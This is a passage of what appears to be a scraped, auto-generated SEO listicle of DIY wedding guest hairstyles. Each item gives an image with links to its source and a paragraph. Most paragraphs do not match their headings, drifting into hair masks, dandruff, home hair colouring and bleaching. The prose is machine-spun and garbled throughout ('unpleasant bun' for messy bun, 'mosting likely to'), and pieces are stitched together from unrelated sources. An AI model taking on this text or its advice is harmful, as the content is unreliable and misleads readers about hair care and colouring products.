<p><img title="25 easy and chic wedding guest hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-25-easy-and-chic-wedding-guest-hairstyles-obsigen-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-25-easy-and-chic-wedding-guest-hairstyles-obsigen-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 25 Easy And Chic Wedding Guest Hairstyles – OBSiGeN</b>. Source Image: <a href="https://i.weddingomania.com/2018/09/25-easy-and-chic-wedding-guest-hairstyles-cover.jpg" target="_blank" rel="noopener noreferrer">obsigen.ru</a>. Visit this site for details: <a href="http://obsigen.ru/25-easy-and-chic-wedding-guest-hairstyles/" target="_blank" rel="noopener noreferrer">obsigen.ru</a></p>
<p>They show off the lines of your hair cut, produce deepness, as well as the impression of volume. They are a fantastic intro to hair color &#8211; and, in spite of what you have actually heard, they work for all shades.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Four_DIY_Wedding_Guest_Hairstyles_WellBeing_by_Well">6. Four DIY Wedding Guest Hairstyles WellBeing by Well</span></h2>
<p><img title="four diy wedding guest hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-four-diy-wedding-guest-hairstyles-wellbeing-by-well-of-wedding-guest-hairstyles-diy-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-four-diy-wedding-guest-hairstyles-wellbeing-by-well-of-wedding-guest-hairstyles-diy-scaled.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Four DIY Wedding Guest Hairstyles WellBeing by Well</b>. Source Image: <a href="https://blog-well.ca/wp-content/uploads/2017/07/Mohawk-Braid-3-e1501522278234.jpg" target="_blank" rel="noopener noreferrer">blog-well.ca</a>. Visit this site for details: <a href="https://blog-well.ca/four-diy-wedding-guest-hairstyles/" target="_blank" rel="noopener noreferrer">blog-well.ca</a></p>
<p>Oh, we simply enjoy unpleasant buns don&#8217;t we? Excellent or bad, the messy bun is by far my most worn hairstyle. For a charming, simple hairdo suggestion, the unpleasant bun simply can&#8217;t be beat. But just how do we actually whip up a best unpleasant bun and also rock it? Click the link over to understand! I believed this hairdo was mosting likely to take a lot longer than it did, you will be amazed, too! Sophisticated sufficient to break or to function, this appearance is quite for an informal appearance, too, specifically if you intend to spruce up the Tshirt as well as pants. 3. DIY Infinity Pigtail Tieback</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Braids_twists_and_buns_20_easy_DIY_wedding_hairstyles">7. Braids twists and buns 20 easy DIY wedding hairstyles</span></h2>
<p><img title="easy diy wedding hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-braids-twists-and-buns-20-easy-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-braids-twists-and-buns-20-easy-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Braids twists and buns 20 easy DIY wedding hairstyles</b>. Source Image: <a href="https://i2.wp.com/offbeatbride.com/files/2015/09/easy-diy-wedding-hairstyles1-800x774.jpg?resize=800%2C774" target="_blank" rel="noopener noreferrer">offbeatbride.com</a>. Visit this site for details: <a href="https://offbeatbride.com/easy-diy-wedding-hairstyles/" target="_blank" rel="noopener noreferrer">offbeatbride.com</a></p>
<p>Short hair is so spirited that there are a bunch of trendy ways you can design it. Whether it&#8217;s for work, an informal meeting or a party, you can absolutely create some eye-catching looks with brief hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Great_DIY_updo_Elegant_for_a_summer_wedding_via">8. Great DIY updo Elegant for a summer wedding via</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-best-of-great-diy-updo-elegant-for-a-summer-wedding-via-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-best-of-great-diy-updo-elegant-for-a-summer-wedding-via-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Great DIY updo Elegant for a summer wedding via</b>. Source Image: <a href="https://i.pinimg.com/736x/c8/a7/35/c8a735de564db39f1d420c23a8e7ad77--wedding-guest-hair-elegant-updo.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/60517188717842250/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Over washing your hair can cause a completely dry scalp, which can trigger dandruff. Over cleaning can also remove the all-natural oils that nurture your hair. Making use of these DIY hair masks will condition your hair and also aid prevent damage while being a healthier method to repair damaged hair of all kinds. Lather up your hair with these home made dishes for a relaxing, spa-like experience.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_DIY_Wedding_Hairstyles">9. DIY Wedding Hairstyles</span></h2>
<p><img title="diy wedding hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from DIY Wedding Hairstyles</b>. Source Image: <a href="https://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d24/pressed-waves-3-md108491/pressed-waves-3-md108491_vert.jpg?itok=NfHf7Ipp" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="https://www.marthastewartweddings.com/309928/diy-wedding-hairstyles" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<p>There&#8217;s numerous means to apply a hair mask. Some advise damp tidy hair, and some advise entirely dry third day hair. Personally, I such as to apply a hair mask when my hair is virtually totally dry. I comb my hair right into 3 areas so I can evenly disperse the product. Relying on the mask directions and also my routine, the hair mask may sit for 10 mins, 3 hours, or over night. It&#8217;s mostly preference, as well as according to mask directions. Sometimes I placed a heat cap on and also blow dry my hair on a reduced warm so the mask can permeate my hair. It depends on you what kind of effort you intend to put into your hair mask. The only step of mine that doesn&#8217;t change is that I always wash my hair after.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_36_Chic_And_Easy_Wedding_Guest_Hairstyles">10. 36 Chic And Easy Wedding Guest Hairstyles</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-36-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-36-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 36 Chic And Easy Wedding Guest Hairstyles</b>. Source Image: <a href="https://i.pinimg.com/originals/cf/bb/63/cfbb63dff85a0c481c2dfdf85b082214.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/126523070766660982/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This DIY beauty treatment is loaded with 100% natural components like apple cider vinegar, avocado, banana, an egg, and a little olive oil. This abundant, two-step hair mask will certainly repair damaged hair and give it shine, leaving hair clean as well as enhanced.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Wedding_Hair_Page_3">11. Wedding Hair Page 3</span></h2>
<p><img title="wedding hair page=2" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-wedding-hair-page-3-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-wedding-hair-page-3-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Wedding Hair Page 3</b>. Source Image: <a href="https://www.bridalguide.com/sites/default/files/styles/600x600/public/article-images/guest-hairstyles_new.jpg?itok=2apGw55l" target="_blank" rel="noopener noreferrer">www.bridalguide.com</a>. Visit this site for details: <a href="https://www.bridalguide.com/beauty-health/beauty/wedding-hair?page=2" target="_blank" rel="noopener noreferrer">www.bridalguide.com</a></p>
<p>Just mix together the avocado, coconut milk, as well as extra virgin olive oil and also rub throughout shampooed as well as conditioned hair. Tie up your hair in a bun, grab a glass of white wine, kick back and let this mask rest for about a hr. The fatty acids in these components will certainly secure in dampness as well as maintain it very soft.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Elegant_Wedding_Hairstyles_Half_Up_Half_Down">12. Elegant Wedding Hairstyles Half Up Half Down</span></h2>
<p><img title="elegant wedding hairstyles half up half down" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-elegant-wedding-hairstyles-half-up-half-down-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-unique-elegant-wedding-hairstyles-half-up-half-down-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Elegant Wedding Hairstyles Half Up Half Down</b>. Source Image: <a href="http://www.tulleandchantilly.com/blog/wp-content/uploads/2015/08/twisted-fishtail-diy-half-up-half-down-wedding-hairstyle-idea.jpg" target="_blank" rel="noopener noreferrer">www.tulleandchantilly.com</a>. Visit this site for details: <a href="https://www.tulleandchantilly.com/blog/elegant-wedding-hairstyles-half-up-half-down/" target="_blank" rel="noopener noreferrer">www.tulleandchantilly.com</a></p>
<p>This deep conditioning DIY hair mask dish collaborates in no time with just two basic ingredients: yogurt, and honey. If your hair is really feeling dry, kinky as well as fragile this will be one of your best hair masks. The fat from the yogurt will certainly assist hydrate as well as cleanse your scalp-make sure to get full-fat yogurt.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_42_Chic_And_Easy_Wedding_Guest_Hairstyles">13. 42 Chic And Easy Wedding Guest Hairstyles</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-elegant-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-elegant-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 42 Chic And Easy Wedding Guest Hairstyles</b>. Source Image: <a href="https://i.pinimg.com/originals/c4/5e/60/c45e6001dd076b6232d1c34a5e65f2e2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/419045940311238324/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This DIY hair mask therapy is best for when you have an over ripe banana hanging around in the kitchen area that you do not wish to waste. Try this recipe by mixing the banana with olive oil to aid repair harmed hair from chemicals, designing tools, chlorine and also sun direct exposure. This mask will certainly likewise help give boring hair its shine back along with regulating those split ends!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Easy_do_it_yourself_hairstyles_for_wedding_guests">14. Easy do it yourself hairstyles for wedding guests</span></h2>
<p><img title="easy do it yourself hairstyles for wedding guests" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-easy-do-it-yourself-hairstyles-for-wedding-guests-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-easy-do-it-yourself-hairstyles-for-wedding-guests-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Easy do it yourself hairstyles for wedding guests</b>. Source Image: <a href="https://exsecratus.com/wp-content/uploads/parser/easy-do-it-yourself-hairstyles-for-wedding-guests-1.jpg" target="_blank" rel="noopener noreferrer">exsecratus.com</a>. Visit this site for details: <a href="https://exsecratus.com/2016/10/easy-do-it-yourself-hairstyles-for-wedding-guests/" target="_blank" rel="noopener noreferrer">exsecratus.com</a></p>
<p>If you&#8217;re tired of boring, completely dry hair this DIY moisturizing hair mask will bring healthy and balanced hair back to life. This deep conditioning mask with coconut oil, olive oil, as well as lavender vital oil is a calming as well as smoothing overnight hair mask that&#8217;s very easy to wash out when you wake up in the early morning. You can also make a huge set of this dish and also maintain it in a Mason container or container saved in the fridge for whenever you need it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Best_25_Hairstyles_for_wedding_guests_ideas_on_Pinterest">15. Best 25 Hairstyles for wedding guests ideas on Pinterest</span></h2>
<p><img title="hairstyles for wedding guests" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-best-25-hairstyles-for-wedding-guests-ideas-on-pinterest-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-fresh-best-25-hairstyles-for-wedding-guests-ideas-on-pinterest-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Best 25 Hairstyles for wedding guests ideas on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/bc/e4/de/bce4de00efad730746d3faffe6f65306.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/explore/hairstyles-for-wedding-guests/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>This DIY hair mask dish is best for all damaged hair kinds: thin, great, rugged or normal hair. The combination of milk and honey will certainly bring back hair making it really feel healthy and balanced and also less fragile.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_10_Best_DIY_Wedding_Hairstyles_with_Tutorials">16. 10 Best DIY Wedding Hairstyles with Tutorials</span></h2>
<p><img title="10 best diy wedding hairstyles with tutorials" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-10-best-diy-wedding-hairstyles-with-tutorials-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-10-best-diy-wedding-hairstyles-with-tutorials-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 10 Best DIY Wedding Hairstyles with Tutorials</b>. Source Image: <a href="http://www.tulleandchantilly.com/blog/wp-content/uploads/2015/08/DIY-fishtail-braid-wedding-hairstyle-idea-for-long-hair.jpg" target="_blank" rel="noopener noreferrer">www.tulleandchantilly.com</a>. Visit this site for details: <a href="https://www.tulleandchantilly.com/blog/10-best-diy-wedding-hairstyles-with-tutorials/" target="_blank" rel="noopener noreferrer">www.tulleandchantilly.com</a></p>
<p>With over 16 oz, you&#8217;ll be able to use this lots of times to actually see if this item has a favorable long term result on your hair. Often hair products come in incredibly little containers and also I can not make a decision if I genuinely like the product because I just obtained a couple of uses out of it. DIY masks can be cheaper to make, so if I&#8217;m mosting likely to check a brand-new item I require to use it enough to see if it remains in it for the long haul.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_58_best_images_about_Mother_of_the_Bride_Hair_Styles_on">17. 58 best images about Mother of the Bride Hair Styles on</span></h2>
<p><img title="mother of the bride hair styles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-58-best-images-about-mother-of-the-bride-hair-styles-on-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-58-best-images-about-mother-of-the-bride-hair-styles-on-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 58 best images about Mother of the Bride Hair Styles on</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/10/d1/07/10d10755c01189271fdfa640f4b948eb.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/dragnfly710/mother-of-the-bride-hair-styles/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>If you&#8217;re reading this, it&#8217;s most likely time you allot an evening today to treat on your own as well as show your hair some Tender Loving Care. To assist you plan your evening of slathering as well as lathering, we have actually put together our leading 7 favored DIY hair masks and also hair treatments for you to try. Put on your own a glass of white wine, queue up your Netflix, and get ready for much healthier hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_4_Easy_Wedding_Hair_Ideas_The_Small_Things_Blog">18. 4 Easy Wedding Hair Ideas The Small Things Blog</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-4-easy-wedding-hair-ideas-the-small-things-blog-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-4-easy-wedding-hair-ideas-the-small-things-blog-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 4 Easy Wedding Hair Ideas The Small Things Blog</b>. Source Image: <a href="https://i.pinimg.com/originals/42/1a/5e/421a5ebc3cbf53e687c3926768eee59d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/255227503862802656/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>The benefits of honey are endless! First, honey is excellent for retaining dampness in your hair as it is a natural humectant. This suggests that it draws moisture right into the hair and also stops it from leaving. This is particularly wonderful if you have completely dry hair and also need an additional increase of moisture and also hydration. Honey is also an emollient, which assists smooth and soften your hair, as well as revives any lost sheen as well as radiate to your hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Diy_Wedding_Guest_Hairstyles_For_Short_Hair_DIY">19. Diy Wedding Guest Hairstyles For Short Hair DIY</span></h2>
<p><img title="diy wedding guest hairstyles for short hair" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-diy-wedding-guest-hairstyles-for-short-hair-diy-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-diy-wedding-guest-hairstyles-for-short-hair-diy-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Diy Wedding Guest Hairstyles For Short Hair DIY</b>. Source Image: <a href="https://hips.hearstapps.com/ghk.h-cdn.co/assets/17/43/1509113792-54ff9794239ab-ghk-wedding-guest-hair-julianne-hough-s2.jpg" target="_blank" rel="noopener noreferrer">diy.campbellandkellarteam.com</a>. Visit this site for details: <a href="http://diy.campbellandkellarteam.com/diy-wedding-guest-hairstyles-for-short-hair/" target="_blank" rel="noopener noreferrer">diy.campbellandkellarteam.com</a></p>
<p>As you can see, you don&#8217;t have to go much or spend a lot of money when it comes to hair masks. By just utilizing crucial components in your kitchen area as well as understanding each component&#8217;s benefit to your hair, you can mix and also match them as you see in shape to resolve your hair troubles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_DIY_Wedding_Hairstyles">20. DIY Wedding Hairstyles</span></h2>
<p><img title="diy wedding hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-inspirational-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-inspirational-diy-wedding-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from DIY Wedding Hairstyles</b>. Source Image: <a href="https://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d27/hair-prep-updo-727-wd110254/hair-prep-updo-727-wd110254_vert.jpg?itok=lYyO9_xh" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="https://www.marthastewartweddings.com/309928/diy-wedding-hairstyles" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<hr />
<p>&nbsp;<br />
DIMENSIONAL SHADE. The major distinction between store-bought and salon shade is that an expert colorist mixes shades to offer your hair deepness, states Aura Friedman, who collaborates with Lady Gaga. &#8220;Your shade should constantly be a fifty percent color lighter at the hairline and obtain darker towards the back,&#8221; adds John. Exactly how to achieve this on your own? Buy 2 different shades (your true shade and also one degree lighter) and also mix a tablespoon of each together for the half-inch area around your face for a brightening effect. Then use your real color on the remainder of your hair to prevent having it look flat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_42_Chic_And_Easy_Wedding_Guest_Hairstyles">21. 42 Chic And Easy Wedding Guest Hairstyles</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 42 Chic And Easy Wedding Guest Hairstyles</b>. Source Image: <a href="https://i.pinimg.com/originals/32/c4/18/32c4180ec627d2d1e242001077ab11a3.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/117304765275974584/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
If you are going to go for it, stick to the location around your face, where you can see and also manage the shade, states John. Try L&#8217;Or al Paris Touch-On Emphasizes ($12.99), which has a fine-toothed plastic brush tool that slips onto your fingertip for regulated color application.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_15_of_Wedding_Guest_Hairstyles_For_Long_Hair_With">22. 15 of Wedding Guest Hairstyles For Long Hair With</span></h2>
<p><img title="wedding guest hairstyles for long hair with fascinator" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-15-of-wedding-guest-hairstyles-for-long-hair-with-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-awesome-15-of-wedding-guest-hairstyles-for-long-hair-with-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 15 of Wedding Guest Hairstyles For Long Hair With</b>. Source Image: <a href="https://inflexa.com/wp-content/uploads/2018/07/newest-wedding-guest-hairstyles-for-long-hair-with-fascinator-throughout-wedding-guest-hairstyles-for-short-hair-diy-the-best-wedding-2018.jpg" target="_blank" rel="noopener noreferrer">inflexa.com</a>. Visit this site for details: <a href="https://inflexa.com/hair/wedding-hairstyles/wedding-guest-hairstyles-for-long-hair-with-fascinator" target="_blank" rel="noopener noreferrer">inflexa.com</a></p>
<hr />
<p>&nbsp;<br />
If, nevertheless, you do need some volume as well as size in your hair to get that hairstyle of your desires, we suggest to check out clip-in hair expansions as the fastest and easiest way to obtain longer, fuller hair promptly. Have a look at 6 factors to choose clip-in Luxy Hair expansions in this post.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_42_Chic_And_Easy_Wedding_Guest_Hairstyles">23. 42 Chic And Easy Wedding Guest Hairstyles</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-beautiful-42-chic-and-easy-wedding-guest-hairstyles-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 42 Chic And Easy Wedding Guest Hairstyles</b>. Source Image: <a href="https://i.pinimg.com/originals/c6/94/1e/c6941e233badbc988501fe2f383d8aec.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/175781191690527232/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a></p>
<hr />
<p>&nbsp;<br />
To achieve the teal ombre/dip dye appearance, you will certainly first need to lighten 3-6 inches of all-time low of your hair to be as blonde as possible. I such as making use of Ion Color Radiance Bright White Creme Lightener as well as Ion 20 quantity programmer to accomplish the best shade. You&#8217;ll need to be at a degree 9 or 10 blonde (both very blonde, nearly white). See to it you do not leave your lightener in for also long, and additionally see to it you do not make use of expensive of a programmer. I typically do not like to go any more than 20 quantity. 30 and 40 both fry my hair excessive, yet with 20 volume I can control the lightening procedure a little extra without frying my hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_25_Easy_Wedding_Guest_Hairstyles_Best_Hair_Ideas_for">24. 25 Easy Wedding Guest Hairstyles Best Hair Ideas for</span></h2>
